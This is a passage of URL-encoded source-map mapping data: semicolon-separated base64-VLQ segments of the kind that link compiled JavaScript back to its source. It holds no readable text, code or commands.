AAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACn%2BCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADg%2FCG%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACtjDH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADykDW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAIA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAKR%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAD5pDR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGzHA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADmBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACDG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BADbH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACqBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADxBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACmCG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BADxCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACoDO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADxDP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACsEG%3BAAAA%3BAAAA%3BAAAA%3BADtEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC8EO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAD3GP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACuHW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BADlIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2BIG%3BAAAA%3BAAAA%3BAAAA%3BAD%2FIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC4JD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAD%2FLX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACkNO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADlNP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC8NG%3BAAAA%3BAAAA%3BAAAA%3BAD9NH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC4OW%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BADxPH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACyQO%3BAAAA%3BAAAA%3BADzQP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACsRD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADtRC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACoSG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BADpTP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC6TW%3BAAAA%3BAAAA%3BAAKJ%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAMA%3BAAEQ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMR%3BAAEQ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAW5B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADjdP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACieW%3BAAAA%3BAAAA%3BAAAA%3BADjeX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC2eW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADzgBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACgiBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADhiBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACwjBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWY%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD%2FkBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAComBG%3BAAAA%3BAAAA%3BAAAA%3BADpmBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC6mBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD7mBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACooBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD3oBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2BpBO%3BAAAA%3BAAAA%3BAD%2FpBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACuqBW%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD9qBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC0rBW%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD7tBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC8uBG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BADnvBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC4vBO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADjzBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACo0BG%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADx0BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACs1BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADt1BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACm2BW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADx5BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACu6BO%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAHh9BR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIxHI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFqBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEFW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFLP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEqBW%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFtDC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEuEG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAF5GH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEwHG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAF3IP%3BAAAA%3BAAAA%3BAAAA%3BAEoJW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFvKP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFzBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAKzHA%3BAAAA%3BAAAA%3BAAAA%3BAH0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGlBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAHKC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGMG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAHNH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGsBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BALrDJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM1HA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJ2BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIdO%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJJP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIiBD%3BAAAA%3BAAAA%3BAJjBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIwBG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAJ3CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAImDG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAJvDH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAImEG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJnEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIgFO%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJlGP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAI%2BGO%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAJnIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAI4ID%3BAAAA%3BAAAA%3BAJ5IC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAImJG%3BAAAA%3BAAAA%3BAJnJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIgKG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAJ1MP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIsNW%3BAAAA%3BAAAA%3BAJtNX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIiOW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJjOX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIuPO%3BAAAA%3BAAAA%3BAJvPP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIuQW%3BAAAA%3BAAAA%3BAAMQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJzRP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIoSW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUZ%3BAAAA%3BAAAA%3BAJ9SC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIqTG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACtVJ%3BADqWA%3BAAAA%3BAAAA%3BAAEC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BANlYD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQzHA%3BAAAA%3BAAAA%3BAAAA%3BAN0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMdG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BANcH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMIG%3BAAAA%3BAAAA%3BANJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMmBG%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BANxBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMmCD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BA